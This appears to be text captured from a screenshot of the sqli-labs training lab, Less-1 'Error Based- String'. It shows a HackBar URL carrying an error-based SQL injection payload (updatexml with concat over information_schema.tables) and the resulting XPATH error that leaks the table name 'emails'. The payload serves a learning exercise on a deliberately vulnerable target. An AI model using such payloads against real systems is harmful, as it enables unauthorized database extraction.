 Less-1 **Error Based- String**
193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select ta
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-1
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1))--+
Split URL
Execute
Post data Referrer User Agent Cookies